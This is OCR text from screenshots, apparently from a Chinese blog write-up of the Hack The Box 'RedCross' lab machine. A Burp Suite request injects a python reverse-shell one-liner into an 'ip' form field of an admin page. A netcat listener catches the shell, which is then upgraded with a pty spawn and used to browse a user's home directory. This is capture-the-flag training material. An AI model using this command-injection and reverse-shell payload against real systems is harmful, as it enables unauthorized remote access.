 dayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
dayuZipper
dayu@kali: ~/桌面/dayuRedCross
dayu@kali: ~/桌面/dayuRedCross
dayu@kali: ~/桌面/dayuRedCross
dayu@kali: ~/桌面/dayuRedCross 208x44
dayu@kali:~/桌面/dayuRedCross$ nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.113.
Ncat: Connection from 10.10.10.113:34070.
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@redcross:/var/www/html/admin/pages$ cd /home
lcd /homes
www-data@redcross:/home$ ls
penelope
www-data@redcross:/home$ cd penelope
cd penelope
www-data@redcross:/home/penelope$ ls
ls
haraka user.txt
www-data@redcross:/home/penelope$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@redcross:/home/penelope$
Burp Suite Community Edition v2020.5 -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://admin.redcross.htb/?page=firewall
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 252
10 Connection: close
11 Cookie: PHPSESSID=hniaec97gq6uomg3rp3ogeuag1
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1|python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.51",
6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'&action=deny
Response
Raw Headers Hex
大余安全
https://blog.csdn.net/qq_34801745